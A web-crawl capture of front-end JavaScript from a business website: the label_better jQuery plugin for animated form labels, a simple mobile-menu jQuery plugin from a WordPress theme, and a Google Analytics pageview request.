 * ===========================================================
 * Copyright 2013 Pete Rojwongsuriya.
 * http://www.thepetedesign.com
 *
 * Label your form input like a boss with 
 * beautiful animation and without taking up space
 *
 * https://github.com/peachananr/label_better
 *
 * ========================================================== */

!function($){
  
  var defaults = {
    position: "top",
    animationTime: 500,
    easing: "ease-in-out",
    offset: 20,
    hidePlaceholderOnFocus: true
	};
	
  $.fn.animateLabel = function(settings, btn) {
    var position = btn.data("position")  || settings.position,
    posx = 0,
    posy = 0;
    
    
    $(this).css({
      "left": "auto",
      "right": "auto",
      "position": "absolute",
      "-webkit-transition": "all " + settings.animationTime + "ms " + settings.easing,
      "-moz-transition": "all " + settings.animationTime + "ms " + settings.easing,
      "-ms-transition": "all " + settings.animationTime + "ms " + settings.easing,
      "transition": "all " + settings.animationTime + "ms " + settings.easing
    });
    
    switch (position) { 
      case 'top':
        posx = 0;
        posy = ($(this).height() + settings.offset) * -1;
        
        $(this).css({
          "top": "0",
          "opacity": "1",
          "-webkit-transform": "translate3d(" + posx + ", " + posy + "px, 0)", 
          "-moz-transform": "translate3d(" + posx + ", " + posy + "px, 0)", 
          "-ms-transform": "translate3d(" + posx + ", " + posy + "px, 0)", 
          "transform": "translate3d(" + posx + ", " + posy + "px, 0)"
        });
      break;
      
      case 'bottom':
        posx = 0;
        posy = ($(this).height() + settings.offset);
        
        $(this).css({
          "bottom": "0",
          "opacity": "1",
          "-webkit-transform": "translate3d(" + posx + ", " + posy + "px, 0)", 
          "-moz-transform": "translate3d(" + posx + ", " + posy + "px, 0)", 
          "-ms-transform": "translate3d(" + posx + ", " + posy + "px, 0)", 
          "transform": "translate3d(" + posx + ", " + posy + "px, 0)"
        });
      break;
      
      case 'left':
        posx = ($(this).width() + settings.offset) * -1;
        posy = 0;
        
        $(this).css({
          "left": 0,
          "top": 0,
          "opacity": "1",
          "-webkit-transform": "translate3d(" + posx + "px, " + posy + "px, 0)", 
          "-moz-transform": "translate3d(" + posx + "px, " + posy + "px, 0)", 
          "-ms-transform": "translate3d(" + posx + "px, " + posy + "px, 0)", 
          "transform": "translate3d(" + posx + "px, " + posy + "px, 0)"
        });
      break;
      
      case 'right':
        posx = $(this).width() + settings.offset;
        posy = 0;
        
        $(this).css({
          "right": 0,
          "top": 0,
          "opacity": "1",
          "-webkit-transform": "translate3d(" + posx + "px, " + posy + "px, 0)", 
          "-moz-transform": "translate3d(" + posx + "px, " + posy + "px, 0)", 
          "-ms-transform": "translate3d(" + posx + "px, " + posy + "px, 0)", 
          "transform": "translate3d(" + posx + "px, " + posy + "px, 0)"
        });
      break;
    }
  }
  
  $.fn.removeAnimate = function(settings, btn) {
    var position = btn.data("position")  || settings.position,
    posx = 0,
    posy = 0;
  
    $(this).css({
      "top": "0",
      "opacity": "0",
      "-webkit-transform": "translate3d(" + posx + ", " + posy + "px, 0)", 
      "-moz-transform": "translate3d(" + posx + ", " + posy + "px, 0)", 
      "-ms-transform": "translate3d(" + posx + ", " + posy + "px, 0)", 
      "transform": "translate3d(" + posx + ", " + posy + "px, 0)"
    });
    
  }
  
  $.fn.label_better = function(options){
    var settings = $.extend({}, defaults, options),
        el = $(this),
        triggerIn = "focus",
        triggerOut = "blur";  
    if(settings.easing == "bounce") settings.easing = "cubic-bezier(0.175, 0.885, 0.420, 1.310)"   
    
    el.each(function( index, value ) {
      var btn = $(this),
          position = btn.data("position")  || settings.position;
      btn.wrapAll("<div class='lb_wrap' style='position:relative; display: inline;'></div>")
      
      if( btn.val().length > 0) {
        var text = btn.data("new-placeholder")  || btn.attr("placeholder");
        $("<div class='lb_label " + position + "'>"+ text + "</div>").css("opacity", "0").insertAfter(btn).animateLabel(settings, btn);
      }
      
      btn.bind(triggerIn, function() {
        if(btn.val().length < 1) {
          var text = btn.data("new-placeholder")  || btn.attr("placeholder"),
           position = btn.data("position")  || settings.position;
          $("<div class='lb_label " + position + "'>"+ text + "</div>").css("opacity", "0").insertAfter(btn).animateLabel(settings, btn);
        }
        if (settings.hidePlaceholderOnFocus == true) {
          btn.data("default-placeholder", btn.attr("placeholder"))
          btn.attr("placeholder", "") 
        }
        btn.parent().find(".lb_label").addClass("active");
      }).bind(triggerOut, function() {
        
        if(btn.val().length < 1) {
          btn.parent().find(".lb_label").bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function(){ $(this).remove(); }).removeAnimate(settings, btn)
        }
        if (settings.hidePlaceholderOnFocus == true) {
          btn.attr("placeholder", btn.data("default-placeholder")) 
          btn.data("default-placeholder", "")
        }
        btn.parent().find(".lb_label").removeClass("active");
      });
    });
    
  }
}(window.jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://fractionalceos.com/wp-content/themes/dbcollective/js/simpleMobileMenu.js
body_size: 57
content:
(function ( $ ) {
 
    $.fn.smplmnu = function(options) {

    	//settings
    	var settings = $.extend({
            // These are the defaults.
            background: "#1b1b1b",
            speed: "0.5s",
            //textColor: "#fff"
        }, options );


    	//vars
    	var hittrigger = $(this);
    	var clspos = hittrigger.next('ul');
    	var menutextcolor = hittrigger.next('ul li a');
    	var overllay = '<div class="overally"></div>';

    	//manipulating dom
    	hittrigger.addClass('inrwrpr');
    	clspos.addClass('inrwrpr');
    	$('.inrwrpr').wrapAll( "<div class='navwrp'>" );
    	clspos.prepend('<a href="javascript:void(0)" class="mnuclose ion-close-round"><span>X</span></a>');
    	$('body').prepend(overllay);
    	
 		
 		//functions and methods
        hittrigger.click(function(event){
			hittrigger.next('ul').addClass('mobimenu');
		    $('.mobimenu').addClass('mnuopn');
		    $('.mnuopn').css({
		    	'z-index': '9999',
		    	'background-color': settings.background,
		    	'transition': settings.speed
		    });
		    $('.mnuopn a').css({
		    	'color': settings.textColor
		    });
		    $('.overally').addClass('ovrActv');
		});

        $('.mnuclose').click(function(event) {
			hittrigger.next('ul').removeClass('mnuopn');
			$('.overally').removeClass('ovrActv');
		});

		$('.overally').click(function(event) {
			clspos.removeClass('mnuopn');
			$(this).removeClass('ovrActv')
		});

		return this				
 
    };
 
}( jQuery ));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1370773322&t=pageview&_s=1&dl=https%3A%2F%2Ffractionalceos.com%2Fcase-studies%2F&ul=en-us%40posix&dt=FC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=759713598&gjid=229972194&cid=527944148.1768771111&tid=UA-61002872-1&_gid=1808881628.1768771111&_r=1&_slc=1&z=312168261
body_size: -452
content:
2,cG-SDJVQ4GFGV